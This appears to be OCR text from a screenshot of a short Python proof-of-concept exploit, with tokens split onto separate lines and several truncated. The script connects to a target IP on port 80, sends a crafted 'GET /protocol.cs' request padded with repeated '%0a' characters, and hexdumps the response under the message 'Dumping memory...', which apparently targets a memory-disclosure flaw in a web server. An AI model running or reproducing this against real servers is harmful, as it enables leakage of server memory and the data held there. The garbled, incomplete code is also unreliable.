
if
 __name__ 
==
"__main__"
:
if
len
(
sys
.
argv
)
==
2
:
        s 
=
 socket
.
socket
(
socket
.
A
        s
.
connect
(
(
sys
.
argv
[
1
]
,
80
)
        packet 
=
"GET /protocol.cs
{0}\r\n\r\n"
.
format
(
sys
.
argv
[
1
]
)
        packet 
=
 packet 
%
(
"%0a"
*
1
        s
.
send
(
packet
)
        result 
=
 redall
(
s
)
print
"Dumping memory...\n
print
 hexdump
(
result
)
else
:
print
"Usage: {0} <ip>"
.
fo
Tags: